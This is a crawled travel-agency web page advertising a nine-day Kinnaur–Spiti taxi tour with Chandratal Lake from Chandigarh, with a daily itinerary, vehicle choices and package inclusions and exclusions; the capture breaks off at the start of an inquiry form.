

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hirehimachaltaxi.com/tour-package/Kinnaur-Spiti-Taxi-Tour-Package-With-Chandertal
body_size: 71312
content:
<!doctype html>
<html lang="en">
   <head>
       <meta name="google-site-verification" content="C9ZpQyXa6y7y_26aVIVlVl0faOoXGkXsjyYWFJ2cT2o" />
      <meta charset="utf-8">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <meta name="author" content="Hire Himachal Taxi">
      <link rel="icon" href="https://www.hirehimachaltaxi.com/assets/images/favicons/favicon.png" type="image/png">
      <title>Kinnaur Spiti Taxi Tour Package | Plan My Tour</title>
      <meta name="description" content="Book Customize Kinnaur Spiti Tour Package From Chandigarh & Get Cheapest Price On Hire Himachal Taxi. Get Best Deal On Kinnaur Spiti.">
      <meta name="keywords" content="Kinnaur Spiti Taxi Tour Package, Kinnaur Spiti Packages">
      <meta property="og:title" content="Kinnaur Spiti Taxi Tour Package | Plan My Tour">
      <meta property="og:description " content="Book Customize Kinnaur Spiti Tour Package From Chandigarh & Get Cheapest Price On Hire Himachal Taxi. Get Best Deal On Kinnaur Spiti.">
      <meta property="og:url" content="https://www.hirehimachaltaxi.com/tour-package/Kinnaur-Spiti-Taxi-Tour-Package-With-Chandertal">
      <meta property="og:site_name" content="hirehimachaltaxi.com">
      <meta property="og:image" content="">
      <!-- Google tag (gtag.js) -->
      <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11363281024"></script>
      <script>
         function gtag(){dataLayer.push(arguments)}window.dataLayer=window.dataLayer||[],gtag("js",new Date),gtag("config","AW-11363281024");
           
      </script>
      <link href="https://www.hirehimachaltaxi.com/assets/fonts/Flaticon.woff" as="font" crossorigin>
      <link href="https://www.hirehimachaltaxi.com/assets/fonts/fontawesome-webfont.woff?v=4.7.0" as="font" crossorigin>
      <link href="https://www.hirehimachaltaxi.com/assets/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin>
            <!--   <link rel="dns-prefetch" href="//maps.google.com"> -->
            <link rel="preload" href="https://www.hirehimachaltaxi.com/assets/css/bootstrap.min.css" as="style">
            <link rel="preload" href="https://www.hirehimachaltaxi.com/assets/css/font-awesome.min.css" as="style">
            <link rel="preload" href="https://www.hirehimachaltaxi.com/assets/css/flaticon.css" as="style">
            <link rel="preload" href="https://www.hirehimachaltaxi.com/assets/jquery-ui/jquery-ui.min.css" as="style">
            <link rel="preload" href="https://www.hirehimachaltaxi.com/assets/owl-carousel/owl-carousel.min.css" as="style">
            <link rel="preload" href="https://www.hirehimachaltaxi.com/assets/css/style.css" as="style">
            <noscript id="site-css-links">
                  <link href="https://www.hirehimachaltaxi.com/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css">
                  <link href="https://www.hirehimachaltaxi.com/assets/css/font-awesome.min.css" rel="stylesheet" type="text/css">
                  <link href="https://www.hirehimachaltaxi.com/assets/css/flaticon.css" rel="stylesheet" type="text/css">
                  <link href="https://www.hirehimachaltaxi.com/assets/jquery-ui/jquery-ui.min.css" rel="stylesheet" type="text/css">
                  <link href="https://www.hirehimachaltaxi.com/assets/owl-carousel/owl-carousel.min.css" rel="stylesheet" type="text/css">
                  <link href="https://www.hirehimachaltaxi.com/assets/css/style.css" rel="stylesheet" type="text/css">
               </noscript>
            <style>
         .pre-loader{position:fixed;top:0;left:0;z-index:1031;background-color:#f2f2f2;width:100%;height:100%;background-image:url(https://www.hirehimachaltaxi.com/assets/images/logo.png);background-repeat:no-repeat;background-position:center center;overflow:hidden}.dropdown-menu{opacity:0}
      </style>
      <noscript>
         <style>.pre-loader{display:none}body{overflow-y:visible}</style>
      </noscript>
      <link rel="canonical" href="https://www.hirehimachaltaxi.com/tour-package/Kinnaur-Spiti-Taxi-Tour-Package-With-Chandertal">
      <script>
         var csslinks = ["https://www.hirehimachaltaxi.com/assets/css/bootstrap.min.css","https://www.hirehimachaltaxi.com/assets/css/font-awesome.min.css","https://www.hirehimachaltaxi.com/assets/css/flaticon.css","https://www.hirehimachaltaxi.com/assets/jquery-ui/jquery-ui.min.css","https://www.hirehimachaltaxi.com/assets/owl-carousel/owl-carousel.min.css","https://www.hirehimachaltaxi.com/assets/css/style.css"];
         var baseurl = "https://www.hirehimachaltaxi.com/";
      </script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
      <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.11/jquery.lazy.min.js"></script>
      <script>
         jQuery(document).ready(function(a){a("img").addClass("lazy"),a("img.lazy").each(function(){var t=a(this),r=t.attr("src");t.attr("data-src",r),t.attr("src","https://via.placeholder.com/275x351")}),a(".lazy").Lazy({effect:"fadeIn",effectTime:300,threshold:0,onError:function(a){console.log("Error loading "+a.data("src"))}}),console.log("Lazy loading initialized")});
            
      </script>
   </head>
   <body>
            <div class="pre-loader"></div>
      <header class="fixed-top">
         <nav class="navbar navbar-expand-lg navbar-dark">
            <div class="container">
               <a class="navbar-brand" href="https://www.hirehimachaltaxi.com/"><img
                  src="https://www.hirehimachaltaxi.com/assets/images/logo.png" alt="site_logo" width="236" height="72"></a>
               <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#mainmenubar"
                  aria-controls="mainmenubar" aria-expanded="false" aria-label="Toggle navigation">
               <span class="fa fa-bars"></span>
               </button>
               <div class="collapse navbar-collapse justify-content-end" id="mainmenubar">
                  <ul class="navbar-nav">
                     <li class="nav-item "><a
                        class="theme-font-2 nav-link" href="https://www.hirehimachaltaxi.com/"
                        title="Hire Himachal Taxi">Home</a></li>
                                          <li
                        class="nav-item  dropdown">
                        <a class="theme-font-2 nav-link "
                           href="https://www.hirehimachaltaxi.com/tour-packages"
                                                      title="Tour Packages"> Tour Packages</a>
                        <span class="drop-arrow"></span>                                                                        <ul class="dropdown-menu">
                                                                                                                                                <li
                                 class="">
                                 <a class="dropdown-item" href="https://www.hirehimachaltaxi.com/tour-category/Uttarakhand-Taxi-Tour-Packages"
                                    title="Uttarakhand Taxi Tour Packages">Uttarakhand Taxi Tour Packages</a>
                                                                                                                                                                                                                                          </li>
                                                                                                                        <li
                                 class="">
                                 <a class="dropdown-item" href="https://www.hirehimachaltaxi.com/tour-category/shimla-taxi-packages"
                                    title="Shimla Taxi Packages">Shimla Taxi Packages</a>
                                                                                                                                                                                                                                          </li>
                                                                                                                        <li
                                 class="">
                                 <a class="dropdown-item" href="https://www.hirehimachaltaxi.com/tour-category/shimla-manali-taxi-packages"
                                    title="Shimla Manali Taxi Packages">Shimla Manali Taxi Packages</a>
                                                                                                                                                                                                                                          </li>
                                                                                                                        <li
                                 class="">
                                 <a class="dropdown-item" href="https://www.hirehimachaltaxi.com/tour-category/manali-tour-packages"
                                    title="Manali Taxi Packages">Manali Taxi Packages</a>
                                                                                                                                                                                                                                          </li>
                                                                                                                        <li
                                 class="">
                                 <a class="dropdown-item" href="https://www.hirehimachaltaxi.com/tour-category/manali-local-sightseeing"
                                    title="Manali Local Sightseeing">Manali Local Sightseeing</a>
                                                                                                                                                                                                                                          </li>
                                                                                                                        <li
                                 class="">
                                 <a class="dropdown-item" href="https://www.hirehimachaltaxi.com/tour-category/dharamshala-dalhousie-tour-packages"
                                    title="Dharamshala Dalhousie Taxi Packages">Dharamshala Dalhousie Taxi Packages</a>
                                                                                                                                                                                                                                          </li>
                                                                                                                        <li
                                 class="">
                                 <a class="dropdown-item" href="https://www.hirehimachaltaxi.com/tour-category/kinnaur-tour-packages"
                                    title="Kinnaur Taxi Packages">Kinnaur Taxi Packages</a>
                                                                                                                                                                                                                                          </li>
                                                                                                                        <li
                                 class="">
                                 <a class="dropdown-item" href="https://www.hirehimachaltaxi.com/tour-category/kinnaur-kaza-tour-packages"
                                    title="Kinnaur Kaza Taxi Packages">Kinnaur Kaza Taxi Packages</a>
                                                                                                                                                                                                                                          </li>
                                                                                                                        <li
                                 class="">
                                 <a class="dropdown-item" href="https://www.hirehimachaltaxi.com/tour-category/complete-himachal-tour-packages"
                                    title="Complete Himachal Taxi Packages">Complete Himachal Taxi Packages</a>
                                                                                                                                                                                                                                          </li>
                                                                                                                                             </ul>
                                                                     </li>
                                          <li
                        class="nav-item  dropdown">
                        <a class="theme-font-2 nav-link "
                           href="https://www.hirehimachaltaxi.com/himachal-destinations"
                                                      title="Destinations"> Destinations</a>
                        <span class="drop-arrow"></span>                                                                        <ul class="dropdown-menu">
                                                                                                                                                <li
                                 class="">
                                 <a class="dropdown-item" href="https://www.hirehimachaltaxi.com/destination/shimla"
                                    title="Shimla">Shimla</a>
                                                                                                                                                                                                                                          </li>
                                                                                                                        <li
                                 class="">
                                 <a class="dropdown-item" href="https://www.hirehimachaltaxi.com/destination/manali"
                                    title="Manali">Manali</a>
                                                                                                                                                                                                                                          </li>
                                                                                                                        <li
                                 class="">
                                 <a class="dropdown-item" href="https://www.hirehimachaltaxi.com/destination/dharamshala"
                                    title="Dharamshala">Dharamshala</a>
                                                                                                                                                                                                                                          </li>
                                                                                                                        <li
                                 class="">
                                 <a class="dropdown-item" href="https://www.hirehimachaltaxi.com/destination/dalhousie"
                                    title="Dalhousie">Dalhousie</a>
                                                                                                                                                                                                                                          </li>
                                                                                                                        <li
                                 class="">
                                 <a class="dropdown-item" href="https://www.hirehimachaltaxi.com/destination/kinnaur"
                                    title="Kinnaur">Kinnaur</a>
                                                                                                                                                                                                                                          </li>
                                                                                                                        <li
                                 class="">
                                 <a class="dropdown-item" href="https://www.hirehimachaltaxi.com/destination/kaza"
                                    title="Kaza">Kaza</a>
                                                                                                                                                                                                                                          </li>
                                                                                                                                             </ul>
                                                                     </li>
                                          <li
                        class="nav-item  ">
                        <a class="theme-font-2 nav-link "
                           href="https://www.hirehimachaltaxi.com/our-cabs"
                                                      title="Our Cabs"> Our Cabs</a>
                                                                     </li>
                                          <li
                        class="nav-item  ">
                        <a class="theme-font-2 nav-link "
                           href="https://www.hirehimachaltaxi.com/plan-your-trip"
                                                      title="Plan Your Trip"> Plan Your Trip</a>
                                                                     </li>
                                          <li
                        class="nav-item  ">
                        <a class="theme-font-2 nav-link "
                           href="https://www.hirehimachaltaxi.com/blogs"
                                                      title="Blogs"> Blogs</a>
                                                                     </li>
                                          <li
                        class="nav-item  ">
                        <a class="theme-font-2 nav-link "
                           href="https://www.hirehimachaltaxi.com/FAQ"
                                                      title="FAQ"> FAQ</a>
                                                                     </li>
                                          <li
                        class="nav-item  ">
                        <a class="theme-font-2 nav-link "
                           href="https://www.hirehimachaltaxi.com/contact-us"
                                                      title="Contact Us"> Contact Us</a>
                                                                     </li>
                                       </ul>
               </div>
            </div>
         </nav>
         <div class="top-line">
            <div class="container">
               <div class="d-flex justify-content-between justify-content-lg-end">
                  <div class="email d-none d-lg-inline-block">
                     <a href="mailto:himachaltaxihire@gmail.com"><i class="fa fa-envelope-o"></i>
                     himachaltaxihire@gmail.com</a>
                  </div>
                  <div class="phone-number">
                     <a href="tel:+91-8219016700"><i class="fa fa-phone"></i>
                     +91-8219016700</a>
                  </div>
                  <div class="text-right d-lg-none">
                     <a class="email-icon" target="_blank" href="mailto:himachaltaxihire@gmail.com"><i class="fa fa-envelope-o"></i></a>
                     <a class="whatsapp-icon" target="_blank" href="https://wa.me/918219016700/?text=Hi"><i class="fa fa-whatsapp"></i></a>
                  </div>
               </div>
            </div>
         </div>
      </header>
            <div class="top-section inner-page-static"
         style="background-image:url([data-uri]);"
         >
         <div class="page-title-container">
            <div class="container">
               <h1 class="page-title">Kinnaur Spiti Taxi Tour Package With Chandertal</h1>
            </div>
         </div>
      </div>
      <div class="breadcrumb-container text-center" id="breadcrumb">
         <div class="d-inline-block">
            <ol class="breadcrumb">
               <li class="breadcrumb-item"><a href="https://www.hirehimachaltaxi.com/" title="Home">Home</a></li>
                              <li class="breadcrumb-item"><a href="https://www.hirehimachaltaxi.com/tour-packages"
                  title="Holiday Packages">Holiday Packages</a></li>
                                                            <li class="breadcrumb-item">Kinnaur Spiti Taxi Tour Package With Chandertal</li>
            </ol>
         </div>
      </div>
      <div class="inner-page package-detail">
    <div class="container">
        <div class="row">
            <div class="col-lg-6">
                <div class="photo-slider-container mb-3">
                                        <div class="photo-slider owl-carousel owl-theme no-dots">
                                                        <div class="item"> 
                                    <div class="lazy-img-placeholder img-pkg-dest-detail" aria-lazysrc="https://www.hirehimachaltaxi.com/images/packages/700x425/image25.jpg" data-alt=""></div>
                                </div>
                                                                        </div>
                </div>
                
            </div>
            <div class="col-lg-6">
                <div class="detail">
                    <h2 class="pb-2 dashed-bottom-border">Kinnaur Spiti Taxi Tour Package With Chandertal</h2>
                    <div class="pkg-meta dashed-bottom-border">
                        <div class="row">
                            <div class="col-md-6">
                                <div class="item clearfix">
                                    <i class="fa fa-calendar"></i>
                                    <span class="duration">8 Nights /9 Days</span>
                                </div>
                            </div>
                            <div class="col-md-6">
                                <div class="item clearfix">
                                    <i class="fa fa-rupee"></i>
                                    <span class=""><a class="btn invert" href="javascript:void(0)" onclick="smoothScrollTo('avail-cabs-list');">Get Quote</a></span>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="places-covered"><strong>Places Covered</strong><br>
                    <span class="place-btn">Shimla</span><span class="place-btn">Kufri</span><span class="place-btn">Narkanda</span><span class="place-btn">Kumarsain</span><span class="place-btn">Sarahan</span><span class="place-btn">Sangla</span><span class="place-btn">Chitkul</span><span class="place-btn">Kalpa</span><span class="place-btn">Nako</span><span class="place-btn">Tabo</span><span class="place-btn">Kaza</span><span class="place-btn">Chicham Bridge</span><span class="place-btn">Kunzam Pass</span><span class="place-btn">Chandratal Lake</span><span class="place-btn">Manali</span>                    </div>
                    <div class="help-box">
                        <div class="row">
                            <div class="col"><small><i class="fa fa-check"></i> Best Service</small></div><div class="col"><small><i class="fa fa-check"></i> Quick Support</small></div><div class="col text-center mt-3 mt-sm-0"><a class="customize-this-tour btn" href="javascript:void(0)" data-target="25">Customize This Tour</a></div>
                        </div>
                    </div>
                </div>

            </div>
        </div>
        <div class="pt-3">
        <p>As you traverse through the beautiful landscape of Himachal using our <strong>Kinnaur Spiti Taxi package from Chandigarh, </strong>you will realize that you have made a great decision to come on this trip which will be full of fun and adventure. The amazing scenery from your cab window is captivating as you take on the journey to the hilly regions of our magnanimous country. The tall peaks capped with snow and touching the clouds are worth capturing on your camera for posterity.</p>

<p>Our cab facilities are comfortable and ontime to provide you with the best travel experiences you have never imagined. Each and every place from the <strong>Kinnaur Spiti taxi tour from Chandigarh</strong> will have something special that you will remember from temples to monasteries, valleys, mountains apart the lake that just is breathtaking. You could also end up doing some shopping and be nature&rsquo;s company for the days spent with us on this indescribable tour. It will be an experience of a lifetime with so much to see and take home.</p>

<p><strong>You can hire our services, and we guarantee to give you the best sightseeing highlights of the region.</strong></p>
        </div>
    </div>
</div>
<div class="position-relative pt-4">
    <div class="container package-detail details" id="avail-cabs-list">
        <h2 class="section-title"><span>Select</span> Your Taxi</h2>
        <div id="cab-slider" class="owl-carousel cab-slider cabs avail-cabs slider-nav-top-right">
                            <div class="item">
                    <label>
                        <div class="box">
                            <div class="cab-image">
                                <div class="holder">
                                                           
                                <div class="lazy-img-placeholder img-cab-list" aria-lazysrc="https://www.hirehimachaltaxi.com/images/cabs/300x188/image2.jpg" data-alt="Swift Dezire"></div>
                                </div>
                                                                <input type="checkbox" name="availcabs[]" id="chkavcab2" data-rel="chkpnqcab2" value="Swift Dezire~~0">
                            </div>
                            <div class="cab-info">
                                <h3 class="cab-name no-border position-relative text-left">Swift Dezire <small class="seats">4 Seats</small></h3>
                            </div>
                        </div>
                    </label>
                </div>
                            <div class="item">
                    <label>
                        <div class="box">
                            <div class="cab-image">
                                <div class="holder">
                                                           
                                <div class="lazy-img-placeholder img-cab-list" aria-lazysrc="https://www.hirehimachaltaxi.com/images/cabs/300x188/cab6.jpg" data-alt="Toyota Fortuner"></div>
                                </div>
                                                                <input type="checkbox" name="availcabs[]" id="chkavcab6" data-rel="chkpnqcab6" value="Toyota Fortuner~~0">
                            </div>
                            <div class="cab-info">
                                <h3 class="cab-name no-border position-relative text-left">Toyota Fortuner <small class="seats">7 Seats</small></h3>
                            </div>
                        </div>
                    </label>
                </div>
                            <div class="item">
                    <label>
                        <div class="box">
                            <div class="cab-image">
                                <div class="holder">
                                                           
                                <div class="lazy-img-placeholder img-cab-list" aria-lazysrc="https://www.hirehimachaltaxi.com/images/cabs/300x188/image7.jpg" data-alt="Tempo Traveller"></div>
                                </div>
                                                                <input type="checkbox" name="availcabs[]" id="chkavcab7" data-rel="chkpnqcab7" value="Tempo Traveller~~0">
                            </div>
                            <div class="cab-info">
                                <h3 class="cab-name no-border position-relative text-left">Tempo Traveller <small class="seats">12 Seats</small></h3>
                            </div>
                        </div>
                    </label>
                </div>
                            <div class="item">
                    <label>
                        <div class="box">
                            <div class="cab-image">
                                <div class="holder">
                                                           
                                <div class="lazy-img-placeholder img-cab-list" aria-lazysrc="https://www.hirehimachaltaxi.com/images/cabs/300x188/image8.jpg" data-alt="Tempo Traveller(17+1)"></div>
                                </div>
                                                                <input type="checkbox" name="availcabs[]" id="chkavcab8" data-rel="chkpnqcab8" value="Tempo Traveller(17+1)~~0">
                            </div>
                            <div class="cab-info">
                                <h3 class="cab-name no-border position-relative text-left">Tempo Traveller(17+1) <small class="seats">17 Seats</small></h3>
                            </div>
                        </div>
                    </label>
                </div>
                            <div class="item">
                    <label>
                        <div class="box">
                            <div class="cab-image">
                                <div class="holder">
                                                           
                                <div class="lazy-img-placeholder img-cab-list" aria-lazysrc="https://www.hirehimachaltaxi.com/images/cabs/300x188/image9.jpg" data-alt="Innova Crysta"></div>
                                </div>
                                                                <input type="checkbox" name="availcabs[]" id="chkavcab9" data-rel="chkpnqcab9" value="Innova Crysta~~0">
                            </div>
                            <div class="cab-info">
                                <h3 class="cab-name no-border position-relative text-left">Innova Crysta <small class="seats">6 Seats</small></h3>
                            </div>
                        </div>
                    </label>
                </div>
                            <div class="item">
                    <label>
                        <div class="box">
                            <div class="cab-image">
                                <div class="holder">
                                                           
                                <div class="lazy-img-placeholder img-cab-list" aria-lazysrc="https://www.hirehimachaltaxi.com/images/cabs/300x188/image11.jpg" data-alt=" Mahindra Scorpio"></div>
                                </div>
                                                                <input type="checkbox" name="availcabs[]" id="chkavcab11" data-rel="chkpnqcab11" value=" Mahindra Scorpio~~0">
                            </div>
                            <div class="cab-info">
                                <h3 class="cab-name no-border position-relative text-left"> Mahindra Scorpio <small class="seats">6 Seats</small></h3>
                            </div>
                        </div>
                    </label>
                </div>
                            <div class="item">
                    <label>
                        <div class="box">
                            <div class="cab-image">
                                <div class="holder">
                                                           
                                <div class="lazy-img-placeholder img-cab-list" aria-lazysrc="https://www.hirehimachaltaxi.com/images/cabs/300x188/image12.jpg" data-alt="Ertiga"></div>
                                </div>
                                                                <input type="checkbox" name="availcabs[]" id="chkavcab12" data-rel="chkpnqcab12" value="Ertiga~~0">
                            </div>
                            <div class="cab-info">
                                <h3 class="cab-name no-border position-relative text-left">Ertiga <small class="seats">6 Seats</small></h3>
                            </div>
                        </div>
                    </label>
                </div>
                    </div>
        <div class="avail-overlay">
            <p id="carname-msg"></p>
            <a class="btn btn-light" id="select-more-btn">Select Another</a> <a class="btn" id="cont-book-btn">Continue Booking</a>
        </div>
    </div>
</div>
<div class="pt-1">
    <div class="container">
        <div class="package-detail details">
            <div class="row">
                <div class="col-lg-8">
                                        <div class="pkg-itinerary" id="itinerary">
                        <h2>Itinerary</h2>
                                                <div class="day">
                            <h3 class="day-title"><span><small>Day</small>1</span> Chandigarh to Sarahan (276 Kms)  8-9 hours journey</h3>
                            <div class="desc"><p>After reaching Chandigarh either by air or rail, you will be provided with the vehicle of choice at the assigned place, and the driver will drive you down for the tour you have chosen.Our package will give you <strong>a Kinnaur Spiti taxi tour from Chandigarh, beginning</strong> with this trip. The journey to Sarahan is long yet a beautiful one wherein you get to stop at various sightseeing spots that enable to enjoy the entire trip without feeling bored. The first stop will be at Pinjore gardens &amp; Mansa Devi Temple in Chandigarh and Timber Trail resort in Parwanoo. When we continue the journey and enter Himachal, you will come across the beautiful mountains and valleys where you can take a short break and check out the Hattu peak in Narkanda. By evening you will be reaching Sarahan,wherein you retire for the night.</p>
</div>
                        </div>
                                                <div class="day">
                            <h3 class="day-title"><span><small>Day</small>2</span> Sarhan to Sangla (85 Kms)  3.5 hours journey</h3>
                            <div class="desc"><p>You can start the day by visiting the Bheemakali temple and seeking the blessings of the presiding deity in Sarahan before we proceed to Sangla. On the way, you can also check out the modern-day engineering marvel at the Kharcham Dam and stop by the Wangtoo village for a delicious lunch. Our travel agency will ensure you catch up on all that you want to see, as per the <strong>Kinnaur Spiti Taxi package you have chosen from Chandigarh</strong>. There are several other places to visit in the region which we offer to take you and later on reaching Sanglalater in the evening you could go back to a good night&rsquo;s rest to be refreshed for the next day.</p>
</div>
                        </div>
                                                <div class="day">
                            <h3 class="day-title"><span><small>Day</small>3</span> Local sightseeing in the Chitkul-Sangla valley region</h3>
                            <div class="desc"><p>It&rsquo;s a good time to check out theregion&rsquo;s local delicacies with the popular Kinnuri tea with breakfast and then set out to explore the Chitkul-Sangla region. As you walk through the dense forests interspersed with apricot orchards,you will come across the Kamru village and Kamru Fort, wherein you can stop by and look at the winding river Baspa on the banks of which this village is situated. The river&rsquo;s waters findtheir way along the valleys sparking as the sun&rsquo;s beams peek through the mountains above.</p>

<p>You will be happy to be engaged in so many activities and sightseeing because you have chosen the right package for traveling, the <strong>Kinnaur Spiti taxi tour from Chandigarh</strong>. As you reach Chitkul, a small hamlet away from the modern connect, you will no longer get the connectivity for your mobiles. A short tech detox will do you wonders as you soak in nature. We move on to the Batseri village, where you could stop by to pick up somehandicrafts as souvenirs. That would be the last stop for the day as you retire to your hotel.</p>
</div>
                        </div>
                                                <div class="day">
                            <h3 class="day-title"><span><small>Day</small>4</span> Sangla to Kalpa (41 Kms) 2–3-hour journey	</h3>
                            <div class="desc"><p>Now is a wonderful time to check out the Kinnaur valley. This beautiful location, wherein we drive from Sangla to Kalpa and stop down at ReckongPeo, provides all the basic amenities for a comfortable stay since it happens to be the district headquarters of Kinnaur. It is great to check out unfamiliar places and learn about them. You can pick up our <strong>Kinnaur Spiti Taxi package from Chandigarh</strong>to do the exploring<strong>. </strong>The major purpose of visiting Mt. Kinnaur Kailash is to have the holy view of the Shivaling, which is a major attraction in these parts. You also can check the famousKalpa suicide point, just for curiosity. Moving on, you can catch up on two picturesque hamlets of Kalpa, Roghi and Kothi, which actually ends our day four trip as you go back to your hotel for the day.</p>
</div>
                        </div>
                                                <div class="day">
                            <h3 class="day-title"><span><small>Day</small>5</span> Kalpa-Tabo-Kaza (210 Kms)  9–10-hour journey</h3>
                            <div class="desc"><p>Now that you are refreshed, we would like to take you through Kalpa and drive through Kabo and then to Kaza on day five of your tour. It is a 9-hour drive that will take you first to two nondescript villages of Pooh and Nako. You can then stop by Gue village to check out a 500-year-old mummy of a monk in a gompa. As we move to another village in the Spiti region housing, the oldest monastery was built thousands of years ago in Tabo village. Visiting every village in the hilly region gives us a sense of simple living and the adorable people who live in them. You could experience all this and more if you chose to embark on our <strong>Kinnaur Spiti taxi tour from Chandigarh.</strong> Finally, on the way to Kaza,we stopped by Dhankar village. We rest for the night before commencing the next day&rsquo;s journey.</p>
</div>
                        </div>
                                                <div class="day">
                            <h3 class="day-title"><span><small>Day</small>6</span> A sightseeing tour at Kaza</h3>
                            <div class="desc"><p>There are amazing places in and around Kaza that you can check out. On reaching Kaza, you could visit the Komik and Hikkim villages. There is a famous Key monastery wherein the monk will tell you folklores of the place and the importance of the sanctums that are part of the monastery. You will be surprised to find out that Hikkim is the most elevated region for having apost office which is the only one in India.There is so much to see, especially in hilly regions of our country, and you could do more such exploring with our package <strong>Kinnaur Spiti Taxi package from Chandigarh</strong>. Then you will find the Chicham Bridge, the only man-made bridge in the most elevated region found in Asia, linking the Chicham village to Kibber. Eventually, you stop at Langza for the night before commencing the next day&rsquo;s tour.</p>
</div>
                        </div>
                                                <div class="day">
                            <h3 class="day-title"><span><small>Day</small>7</span> Kaza to Chandratal lake(114 Kms) 6-hour journey</h3>
                            <div class="desc"><p>You would need togo through the Kunzum Pass and Batalto reach the Chandratal lake, which usually requires a four-wheeler drive car as the road is extremely treacherous and experienced drivers will take you there. Viewing the lake will be an experience of lifetime that you wouldn&rsquo;t want to miss, and it was all possible because you booked our <strong>Kinnaur Spiti taxi tour from Chandigarh package</strong>. Just before reaching the lake, you can check out Lossar. Then when you reach the lake, the beautiful turquoise-colored water is very inviting and seemingly beautiful. The backdrop forms the perfect picture with snow-capped mountains. You feel as though you have walked right into a painting. You could settle down at the campsite and spend the night right beneath the stars.</p>
</div>
                        </div>
                                                <div class="day">
                            <h3 class="day-title"><span><small>Day</small>8</span> Chandratal to Manali (130 Kms)  7-hour journey</h3>
                            <div class="desc"><p>After enjoying an all-night camper at the lakeside, the next move is to proceed to Manali, where you will get to see the Rohtang Pass, and you willdefinitely feel the difference in the climate as you move towards the Kullu valley. The amazing Kullu valley is exactly right for those snow activities you had planned, and you could just do so because <strong>Kinnaur Spiti Taxi package from Chandigarh</strong> enabled you to experience this. You would have reached your destination by evening, and we stopped over at Manali for the night.</p>
</div>
                        </div>
                                                <div class="day">
                            <h3 class="day-title"><span><small>Day</small>9</span> Manali to Chandigarh (310 Kms)  9-hour journey</h3>
                            <div class="desc"><p>In the morning, we take the route to Chandigarh via Kullu. On the way, we stop by the Hanogi Devi temple and Pandoh Dam and reach Chandigarh by evening, and our sojourn ends here after dropping you at your destination.You will enjoy the entire trip of <strong>Kinnaur Spiti taxi tour from Chandigarh package</strong> and carry back some fond memories.</p>
</div>
                        </div>
                                            </div>
                                                            <div id="inclusion">
                        <h2>Inclusion</h2>
                        <div class="check-list">
                        <ul>
	<li><strong>Pickup and drop</strong></li>
	<li><strong>Welcome drink on arrival</strong></li>
	<li><strong>An individual vehicle for all the sightseeing tours</strong></li>
	<li><strong>To and fro both ways: destination and back to the hotel</strong></li>
	<li><strong>A tour itinerary for sightseeing</strong></li>
	<li><strong>Toll taxes + parking fees + driver&rsquo;s allowance</strong></li>
	<li><strong>Inclusive of all taxes</strong></li>
</ul>
                        </div>
                    </div>
                                                            <div id="exclusion">
                        <h2>Exclusion</h2>
                        <div class="cross-list">
                        <ol style="list-style-type:lower-alpha">
	<li><strong>Charges for early check-in and late checkout from the hotel</strong></li>
	<li><strong>Lunch and snacks</strong></li>
	<li><strong>Air/train fares</strong></li>
	<li><strong>Entrance fees for monuments and other sightseeing places</strong></li>
	<li><strong>Fees for camera, rides, etc.</strong></li>
	<li><strong>Any other information that is not part of the mentioned package </strong></li>
	<li><strong>5% GST</strong></li>
</ol>
                        </div>
                    </div>
                                                        </div>
                <div class="col-lg-4 side-bar">
                                        <a class="customize-this-tour btn d-block mb-3" href="javascript:void(0)" data-target="25">Customize This Tour</a>
                    <div class="section-box">
                        <div class="form-box">
                            <form class="query-form validate-this-form post-ajax" id="frmpkginquiry" name="frmpkginquiry" method="post" action="sendpkginquiry" novalidate validation-method="validatepkginquiry">
